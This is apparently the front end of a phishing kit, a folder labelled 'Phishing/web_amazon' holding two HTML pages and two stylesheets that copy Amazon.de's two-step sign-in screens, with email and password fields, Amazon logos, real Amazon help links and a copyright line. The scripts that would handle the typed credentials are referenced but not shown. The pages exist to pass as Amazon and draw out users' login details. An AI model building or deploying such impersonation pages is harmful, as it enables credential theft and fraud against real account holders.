
<file: Phishing/web_amazon/frontend/ap/signin/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://fonts.cdnfonts.com/css/amazon-ember" rel="stylesheet">
    <link rel="stylesheet" href="../../style1.css">
    <link class="ikonka" rel="icon" href="../../amazon.ico">
    <title>Amazon.de, Spend less. Smile more.</title>
</head>

<body>
    <section>
        <div class="login">
            <div class="logo_icon">
                <img src="../../images/amazon-icon.png" alt="">
            </div>
            <div class="login_box">
                <h1>Sign in</h1>
                <p class="emailp">Email</p>
                <input type="email" maxlength="128" name="email" tabindex="1">
                <div id="enter" class="error">
                    <img src="../../images/error-warning-line.svg" alt="">
                    <p>Enter your e-mail address or mobile phone number </p>
                </div>
                <div class="button_div">
                    <button onclick="replaces()" type="button">Continue</button>
                </div>
                <p class="accept">By signing-in you agree to
                    <a
                        href="https://www.amazon.de/gp/help/customer/display.html/ref=ap_signin_notification_condition_of_use?ie=UTF8&nodeId=505048">Amazon's
                        Conditions of Use & Sale</a>. Please see our
                    <a
                        href="https://www.amazon.de/gp/help/customer/display.html/ref=ap_signin_notification_privacy_notice?ie=UTF8&nodeId=3312401">Privacy
                        Notice</a>, our
                    <a href="https://www.amazon.de/gp/help/customer/display.html/?nodeId=201890250">Cookies Notice</a>
                    and our
                    <a href="https://www.amazon.de/gp/help/customer/display.html/?nodeId=201909150">Interest-Based Ads
                        Notice</a>.
                </p>

                <div class="help">
                    <div class="help_nav">
                        <img id="arrowimg" class="onea" src="../../images/arrow-right.svg" alt="">
                        <div class="help_this">
                            <p class="need">Need help?</p>
                            <div id="help_list" class="onel">
                                <a href="https://amazon.com">Forgot Password</a>
                                <a href="https://amazon.com">Other issues with Sign-In</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="create">
                <div class="line1">
                    <div class="line1_line1"></div>
                    <p>New to Amazon?</p>
                    <div class="line1_line2"></div>
                </div>
                <div class="line_text">
                    <a
                        href="https://www.amazon.de/ap/register?showRememberMe=true&openid.pape.max_auth_age=0&openid.identity=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&language=en&pageId=deflex&mobileBrowserWeblabTreatment=C&openid.return_to=https%3A%2F%2Fwww.amazon.de%2F%3Fref_%3Dnav_signin&prevRID=M518T6QXNBHJNEBRB5CN&openid.assoc_handle=deflex&openid.mode=checkid_setup&desktopBrowserWeblabTreatment=C&prepopulatedLoginId=&failedSignInCount=0&openid.claimed_id=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&openid.ns=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0">Create
                        your Amazon account</a>
                </div>
            </div>
        </div>
    </section>
    <div class="links">
        <div class="line2"></div>
        <div class="link_list">
            <div>
                <a href="https://amazon.com">Conditions of Use</a>
                <a href="https://amazon.com">Privacy Notice</a>
                <a href="https://amazon.com">Help</a>
                <a href="https://amazon.com">Legal Notice</a>
                <a href="https://amazon.com">Cookies Notice</a>
                <a href="https://amazon.com">Interest-Based Ads Notice</a>
            </div>
        </div>
        <div class="end">
            <p>© 1996-2023, Amazon.com, Inc. or its affiliates </p>
        </div>
    </div>
    <script src="../../script1.js"></script>
</body>

</html>
</file>

<file: Phishing/web_amazon/frontend/ap/signin/verify/index2.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://fonts.cdnfonts.com/css/amazon-ember" rel="stylesheet">
    <link rel="stylesheet" href="../../../style2.css">
    <link rel="icon" href="../../../amazon.ico">
    <title>Amazon.de, Spend less. Smile more.</title>
</head>

<body>
    <section>
        <div class="login">
            <div class="logo_icon">
                <img src="../../../images/amazon-icon.png" alt="">
            </div>
            <div class="login_box">
                <h1>Sign in</h1>
                <div>
                </div>
                <div class="login_box_text">
                    <p class="emailp">Password</p>
                    <a href="https://amazon.com">Forgot Password</a>
                </div>
                <input type="password" maxlength="128" name="email" tabindex="1">
                <div class="button_div">
                    <button type="button" onclick="replaces()">Sign in</button>
                </div>
                <div class="keep">
                    <input type="checkbox">
                    <p class="keep_text">Keep me signed in.</p>
                </div>
            </div>
        </div>
    </section>
    <div class="links">
        <div class="line2"></div>
        <div class="link_list">
            <div>
                <a href="https://amazon.com">Conditions of Use</a>
                <a href="https://amazon.com">Privacy Notice</a>
                <a href="https://amazon.com">Help</a>
                <a href="https://amazon.com">Legal Notice</a>
                <a href="https://amazon.com">Cookies Notice</a>
                <a href="https://amazon.com">Interest-Based Ads Notice</a>
            </div>
        </div>
        <div class="end">
            <p>© 1996-2023, Amazon.com, Inc. or its affiliates </p>
        </div>
    </div>
    <script src="../../../script2.js"></script>
</body>

</html>
</file>
<file: Phishing/web_amazon/frontend/style1.css>
* {
    font-family: "Amazon Ember",Arial,sans-serif;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
}

body {
    width: 100%;
}

section {
    width: 100%;
    display: flex;
    justify-content: center;
}

.login {
    width: 350px;
}

.logo_icon {
    width: 100%;
    display: flex;
    justify-content: center;
    padding-bottom: 15px;
    margin-top: 10px;
}

.logo_icon img {
    width: 160px;
}

.login_box {
    width: 295px;
    border: 2px solid rgba(128, 128, 128, 0.514);
    border-radius: 5px;
    padding: 20px 25px;
}

.login_box h1 {
    margin: 0;
    font-size: 1.75rem;
    font-weight: 400;
}

.login_box .emailp {
    font-weight: bold;
    margin-bottom: 4px;
    font-size: 0.88rem;
}

.login_box input {
    width: 97%;
    height: 23px;
}

.button_div button {
    width: 100%;
    height: 30px;
    border-radius: 3px;
    border: 1px solid rgb(99, 51, 29);
    background: linear-gradient(to bottom,#f7dfa5,#f0c14b);
    cursor: pointer;
}

.button_div button:hover {
    background: linear-gradient(to bottom,#e9d29c,#dab046);
}

.login_box .button_div {
    width: 100%;
    height: 70px;
    display: flex;
    align-items: center;
}

.button_div input {
    width: 100%;
    height: 30px;
    border-radius: 3px;
    border: 1px solid rgb(99, 51, 29);
    background: linear-gradient(to bottom,#f7dfa5,#f0c14b);
}

.error {
    display: none;
}

.error_active {
    margin-top: 10px;
    display: flex;
    column-gap: 3px;
    font-size: 0.7rem;
    color: red;
}

.error_active p {
    margin: 0;
}

.login_box .accept {
    font-size: 0.70rem;
    margin-top: 0;
    
}

.accept a {
    text-decoration: none;
    color: #0066c0;
    font-weight: 400;
}

.help {
    width: 100%;
    font-size: 0.75rem;
    font-weight: 300;
}

.help_this {
    display: flex;
    flex-direction: column;
    padding-left: 4px;
}

.help_nav {
    display: flex;
}

.need {
    margin: 3px 0 4px 0;
    text-decoration: none;
    font-weight: 400;
    color: #0066c0;
    cursor: pointer;
}

.onea {
    width: 20px;
    height: 20px;
    cursor: pointer;
}

.onea2 {
    width: 20px;
    height: 20px;
    transform: rotate(90deg);
    cursor: pointer;
}

.onel {
    display: none;
}

.onel2 {
    display: block;
}

#help_list a {
    margin: 0 0 4px 0;
    display: flex;
    flex-direction: column;
    text-decoration: none;
    color: #0066c0;
    font-weight: 400;
}

.create {
    width: 100%;
    height: 70px;

}

.line1 {
    margin-top: 10px;
    display: flex;
    align-items: center;
    color: #767676;
}

.line1_line1 {
    height: 1px;
    width: 100%;
    background-color: #76767649;
}

.line1 p {
    font-size: 0.75rem;
    padding: 0 8px;
    width: 300px;
    text-align: center;
}

.line1_line2 {
    height: 1px;
    width: 100%;
    background-color: #76767649;
}

.line_text {
    display: flex;
    width: 100%;
    height: 30px;
    border: 1px solid rgb(122, 122, 122);
    border-radius: 3px;
    background: linear-gradient(to bottom,#f7f8fa,#e7e9ec);
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.line_text:hover {
    background: linear-gradient(to bottom,#ebeaea,#e6e9ec);
}

.line_text a {
    color: black;
    text-decoration: none;
    font-size: 0.75rem;
}

.links {
    width: 100%;
}

.line2 {
    margin-top: 20px;
    height: 30px;
    background: linear-gradient(to bottom,rgba(0, 0, 0, 0.14),rgba(0, 0, 0, 0.03) 3px,transparent);
}

.link_list {
    width: 100%;
    display: flex;
    justify-content: center;
}

.link_list div {
    display: flex;
    max-width: 1000px;
    column-gap: 20px;
}

.link_list div a {
    font-size: 0.7rem;
    text-decoration: none;
    color: #0066c0;
    font-weight: 400;
}

.end {
    margin-top: 18px;
    width: 100%;
    text-align: center;
    font-size: 0.7rem;
    color: #555;
}
</file>
<file: Phishing/web_amazon/frontend/style2.css>
* {
    font-family: "Amazon Ember",Arial,sans-serif;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
}

body {
    width: 100%;
}

section {
    width: 100%;
    display: flex;
    justify-content: center;
}

.login {
    width: 350px;
}

.logo_icon {
    width: 100%;
    display: flex;
    justify-content: center;
    padding-bottom: 15px;
    margin-top: 10px;
}

.logo_icon img {
    width: 160px;
}

.login_box {
    width: 295px;
    border: 2px solid rgba(128, 128, 128, 0.514);
    border-radius: 5px;
    padding: 20px 25px;
}

.login_box h1 {
    margin: 0;
    font-size: 1.75rem;
    font-weight: 400;
}

.login_box .emailp {
    font-weight: bold;
    font-size: 0.8rem;
    margin: 0;
}

.login_box input {
    width: 97%;
    height: 23px;
}

.login_box button {
    width: 99%;
    height: 31px;
    border-radius: 3px;
    border: 1px solid rgb(99, 51, 29);
    background: linear-gradient(to bottom,#f7dfa5,#f0c14b);
}

.login_box_text {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin: 20px 0;
    justify-content: space-between;
}

.login_box_text a {
    text-decoration: none;
    color: #0066c0;
    font-size: 0.8rem;
}

.login_box .button_div {
    width: 100%;
    height: 70px;
    display: flex;
    align-items: center;
}

.button_div button {
    width: 100%;
    height: 30px;
    border-radius: 3px;
    border: 1px solid rgb(99, 51, 29);
    background: linear-gradient(to bottom,#f7dfa5,#f0c14b);
    cursor: pointer;
}

.button_div button:hover {
    background: linear-gradient(to bottom,#e9d29c,#dab046);
}

.keep {
    display: flex;
    font-size: 0.75rem;
    width: 100%;
    justify-content: start;
    align-items: center;
}

.keep input {
    width: min-content;
}

.keep_text {
    width: 115px;
}

.detail {
    color: #0066c0;
    padding-right: 5px;
}

.keep img {
    width: 15px;
    transform: rotate(90deg);
} 

.links {
    width: 100%;
}

.line2 {
    margin-top: 20px;
    height: 30px;
    background: linear-gradient(to bottom,rgba(0, 0, 0, 0.14),rgba(0, 0, 0, 0.03) 3px,transparent);
}

.link_list {
    width: 100%;
    display: flex;
    justify-content: center;
}

.link_list div {
    display: flex;
    max-width: 1000px;
    column-gap: 20px;
}

.link_list div a {
    font-size: 0.7rem;
    text-decoration: none;
    color: #0066c0;
    font-weight: 400;
}

.end {
    margin-top: 18px;
    width: 100%;
    text-align: center;
    font-size: 0.7rem;
    color: #555;
}
</file>
